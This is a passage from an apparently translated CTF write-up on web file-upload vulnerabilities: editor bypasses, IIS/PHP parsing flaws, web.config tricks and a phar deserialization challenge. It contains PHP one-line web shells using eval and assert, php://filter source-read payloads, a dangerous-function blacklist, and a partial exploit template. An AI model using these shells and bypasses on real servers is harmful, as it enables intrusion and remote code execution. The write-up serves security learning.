left, and then click request to send. The successful upload of the file will be displayed on the right, and its path is shown in the figure.

The uploaded files can be accessed successfully, as shown in the figure below, and then Caidao can connect.
② Editor vulnerability The editor is a third-party software. Its function is to facilitate the website administrator to upload or edit the content on the website, similar to the Word document on our computer. Common editors include fckeeditor, EWEbeditor, CKFinder, UEDITOR, etc.
Fckeeditor editor exploit In the higher version of fck, directly uploading or packet capturing to modify the file name "a.asp;.jpg" will turn the previous point into an underscore, that is, it will become "a_asp;.jpg", so our file name resolution will have no effect. The bypass method is to break through the establishment of folders. Its essence is to use our IIS 6.0 directory parsing.
Assuming that the path is "/ fckeeditor / Editor / FileManager / connectors / test. HTML" and the file name contains "fck", it can be directly determined as an fck editor. Select "a.asp;.png" in fckeeditor and upload it successfully, as shown in the figure below.


Open the server and you can see the successfully uploaded picture file. Its name is changed to "a_asp;.png", which is the filtering of FCK higher version. It changes "." to "_".
eWebEditor editor vulnerability The eweb editor needs to log in to the background. Its default database address is ewebeditor/db/ewebeditor.mdb. It uses eweb traversal vulnerability to traverse the file directory and view the whole website structure and sensitive information, such as EWEBEDITOR / Admin_ uploadfile.asp?id=14&dir=./.
③ IIS high version upload - malformed parsing vulnerability IIS6.0 mentioned above is a low version after all, which is rarely encountered except in shooting ranges and zombie stations. The following explains the high version vulnerabilities.
- Malformed parsing vulnerability affects version IIS7,IIS7.5,Nginx<0.8.03
- Vulnerability generation conditions Open cgi.fix in fast CGI or php configuration file_ pathinfo.
- Causes of vulnerabilities The vulnerability is not the problem of IIS itself, but the problem caused by improper PHP configuration. The root cause is the opening of cgi.fix_pathinfo option. Because the vulnerability is caused by PHP configuration and the function is enabled by default, it affects multiple versions such as IIS7, IIS7.5 and IIS8.5. This vulnerability may exist in all IIS+PHP.

- Vulnerability exploitation method When we upload a picture file named "1.jpg", and the picture file contains the following code. Then it will generate a script file called shell.php and write our sentence with the password cmd. The location of one sentence is: the name of the uploaded image file is "/ shell. PHP". If the picture has not been renamed, now our sentence file is in "1.jpg/shell.php".
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>'); ?>
Then we demonstrate another code, modify the content of "1.jpg" as follows and write it directly to the shell.
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>'); ?>
The content displayed when accessing "/ 1.jpg/shell.php" is empty.

However, a file named "shell.php" will be generated on the server, as shown in the following figure:
And "shell.php" contains our sentence Trojan horse, so that you can access the page through Caidao and get the file directory of the server.
Using this method, we tried to insert a sentence Trojan horse. Fortunately, our pictures were uploaded successfully.

Unfortunately, the shell.php file is not generated, and the prompt:
- The requested URL /upload/0835ddbdeff6aa 08c9b7804a24dc203e/gif-ma04.gif/shell.php was not found on this server.
④ aspx vulnerability aspx has a "web.config" configuration file, which specifies the suffix of the file we upload.

We can customize a suffix to parse aspx files.

In other words, when we encounter a configuration file that can be uploaded, we upload the modified configuration file, and then customize a suffix such as ". ad", so as to bypass WAF or detection. After the upload is successful, it will be parsed into aspx and executed. As shown in the figure below:
Therefore, when we encounter a configuration file that can be uploaded, we can bypass it by this method, so as to raise the right.
Failure: Unfortunately, we did not succeed through the following code.
<?php fputs(fopen('shell.php','w'),'<?php @assert($_POST[whuctf]); ?>'); ?>
Hey, I tried many methods but failed. I'm still too good! But I hope this part of the file upload vulnerability and a summary of the Trojan horse. I hope you like it. If you have a good solution, you can also tell me. Next, we return to the topic "easy_serialize", which may need to be deserialized.
3, WP problem solving ideas
Now I'll share 52hertz boss's ideas for solving problems and summarize my own experience. The upload phar of this test triggers deserialization. At the same time, refer to the article of Chuangyu 404 laboratory.

(1) By analyzing the source code of the home page, it is found that the upload and view dialog boxes include the key fields name = "acti0n". You can see the following in packet capture:? acti0n = the access method of upload, which is a vulnerability contained in the file.

(2) Access the upload.php and view.php pages by setting the "acti0n" parameter and filter, and perform base64 uppercase filtering at the same time.
- ?acti0n=php://filter/ convert.basE64-encode/resource=upload.php
- ?acti0n=php://filter/ convert.basE64-encode/resource=view.php
The file of the last article by the recommended author contains a vulnerability File Inclusion Vulnerability means that when a file is introduced through a PHP function, the incoming file name is not reasonably verified, thus operating an unexpected file, which may lead to accidental file leakage or even malicious code injection. When php://filter When combined with an include function, php://filter The stream is executed as a PHP file. Therefore, we generally encode it so that it does not execute, resulting in arbitrary file reading.
The online base64 decoding of upload.php is shown below. There is no point of utilization.
<!DOCTYPE html>
<link type = "text/css" rel = "stylesheet" href = "css/style.css">
<html lang = "zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload pictures</title>
</head>
<body>
<script type = "text/javascript" color = "0,0,255" opacity = '0.7' zIndex = "-2" count = "99" src = 'js/canvas-nest.min.js'></script> <!-- Dynamic background -->
<br><br><br>
<h2>Upload the best picture you have!</h2>
<p id = "comment">If it is excellent enough, you will get the flag!</p>
<br><br><br>
<div class = "form1">
<form action = "upload.php" method = "post" accept-charset = "utf-8" enctype = "multipart/form-data">
<label name = "title" for = "file">picture: </label>
<input type = "file" name = "file" id = "file">
<input type = "submit" class = "button" name = "submit" value = "upload">
</form>
</div>
</body>
</html>
<?php
error_reporting(0);
$dir = 'upload/'.md5($_SERVER['REMOTE_ADDR']).'/';
if(!is_dir($dir)) {
if(!mkdir($dir, 0777, true)) {
echo error_get_last()['message'];
die('Failed to make the directory');
}
}
chdir($dir);
if(isset($_POST['submit'])) {
$name = $_FILES['file']['name'];
$tmp_name = $_FILES['file']['tmp_name'];
$ans = exif_imagetype($tmp_name);
if($_FILES['file']['size'] >= 204800) {
die('filesize too big.');
}
if(!$name) {
die('filename can not be empty!');
}
if(preg_match('/(htaccess)|(user)|(\.\.)|(%)|(#)/i', $name) !== 0) {
die('Hacker!');
}
if(($ans != IMAGETYPE_GIF) && ($ans != IMAGETYPE_JPEG) && ($ans != IMAGETYPE_PNG)) {
$type = $_FILES['file']['type'];
if($type == 'image/gif' or $type == 'image/jpg' or $type == 'image/png' or $type == 'image/jpeg') {
echo "<p align=\"center\">Don't cheat me with Content-Type!</p>";
}
echo("<p align=\"center\">You can't upload this kind of file!</p>");
exit;
}
$content = file_get_contents($tmp_name);
if(preg_match('/(scandir)|(end)|(implode)|(eval)|(system)|(passthru)|(exec)|(chroot)|(chgrp)|(chown)|(shell_exec)|(proc_open)|(proc_get_status)|(ini_alter)|(ini_set)|(ini_restore)|(dl)|(pfsockopen)|(symlink)|(popen)|(putenv)|(syslog)|(readlink)|(stream_socket_server)|(error_log)/i', $content) !== 0) {
echo('<script>alert("You could not upload this image because of some dangerous code in your file!")</script>');
exit;
}
$extension = substr($name, strrpos($name, ".") + 1);
if(preg_match('/(png)|(jpg)|(jpeg)|(phar)|(gif)|(txt)|(md)|(exe)/i', $extension) === 0) {
die("<p align=\"center\">You can't upload this kind of file!</p>");
}
$upload_file = $name;
move_uploaded_file($tmp_name, $upload_file);
if(file_exists($name)) {

echo "<p align=\"center\">Your file $name has been uploaded.<br></p>";
} else {
echo '<script>alert("Upload failed")</script>';
}
echo "<p align=\"center\"><a href=\"view.php\" >Click me to see the uploaded file</a></p>";
#header("refresh:3;url=index.php");
}
?>


Visit the view.php page as shown in the following figure:
view.php online base64 decoding is as follows:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>view picture</title>
<link type = "text/css" rel = "stylesheet" href = "css/style.css">
</head>
<body>
<script type = "text/javascript" color = "0,0,255" opacity = '0.7' zIndex = "-2" count = "99" src = 'js/canvas-nest.min.js'></script> <!-- Dynamic background -->
<?php
#include_once "flag.php";
error_reporting(0);
class View
{
public $dir;
private $cmd;
function __construct()
{
$this->dir = 'upload/'.md5($_SERVER['REMOTE_ADDR']).'/';
$this->cmd = 'echo "<div style=\"text-align: center;position: absolute;left: 0;bottom: 0;width: 100%;height: 30px;\">Powered by: xxx</div>";';
if(!is_dir($this->dir)) {
mkdir($this->dir, 0777, true);
}
}
function get_file_list() {
$file = scandir('.');
return $file;
}
function show_file_list() {
$file = $this->get_file_list();
for ($i = 2; $i < sizeof($file); $i++) {
echo "<p align=\"center\" style=\"font-weight: bold;\">[".strval($i - 1)."] $file[$i] </p>";
}
}
function show_img($file_name) {
$name = $file_name;
$width = getimagesize($name)[0];
$height = getimagesize($name)[1];
$times = $width / 200;
$width /= $times;
$height /= $times;
$template = "<img style=\"clear: both;display: block;margin: auto;\" src=\"$this->dir$name\" alt=\"$file_name\" width = \"$width\" height = \"$height\">";
echo $template;
}
function delete_img($file_name) {
$name = $file_name;
if (file_exists($name)) {
@unlink($name);
if(!file_exists($name)) {
echo "<p align=\"center\" style=\"font-weight: bold;\">Successfully deleted! 3s Back jump</p>";
header("refresh:3;url=view.php");
} else {
echo "Can not delete!";
exit;
}
} else {
echo "<p align=\"center\" style=\"font-weight: bold;\">This file cannot be found! </p>";
}
}
function __destruct() {
eval($this->cmd);
}
}
$ins = new View();
chdir($ins->dir);
echo "<h3>Current directory is " . $ins->dir . "</h3>";
$ins->show_file_list();
if (isset($_POST['show'])) {
$file_name = $_POST['show'];
$ins->show_img($file_name);
}
if (isset($_POST['delete'])) {
$file_name = $_POST['delete'];
$ins->delete_img($file_name);
}
unset($ins);
?>
</body>
</html>
(3) Simply audit the two function codes. There are no utilization points in upload.php, that is, uploading files and intercepting and filtering some dangerous functions. The key point is in view.php. There is obviously eval() in view.php. You can get the shell by modifying the private variable $cmd in the class.

Here is a file_ The exists function can be used, and finally code execution. Please refer to the article of Chuangyu 404 Laboratory (see the following references for details) to exploit the phar deserialization vulnerability. This method can directly deserialize without relying on unserialize() when the parameters of file system functions (file_exists(), is_dir(), etc.) are controllable and combined with phar: / / pseudo protocol. This makes some functions that look "harmless to humans and animals" become "hidden murders". Here, file is used_ The exists function triggers the vulnerability.
(4) We see the blacklist in upload.php as follows. Try to use show_ The source () function reads the flag.php file, and phar can be uploaded directly.
- if(preg_match('/(scandir)|(end)|(implode)|(eval)|(system)|(passthru)|(exec)|(chroot)|(chgrp)|(chown)|(shell_exec)|(proc_open)|(proc_get_status)|(ini_alter)|(ini_set)|(ini_restore)|(dl)|(pfsockopen)|(symlink)|(popen)|(putenv)|(syslog)|(readlink)|(stream_socket_server)|(error_log)/i', $content) !== 0) { echo('< script>alert("You could not upload this image because of some dangerous code in your file!")</ script>');
The constructed exp template code is as follows, and the restriction of bypassing gif file header is added.
<?php
class View
{
public $dir;
private $cmd;
function __construct()
{
$this->cmd = 'show_source("flag.php");';
}
function __destruct() {
eval($this->cmd);
}
}
$phar = new Phar('phar.phar');
$phar -> startBuffering();
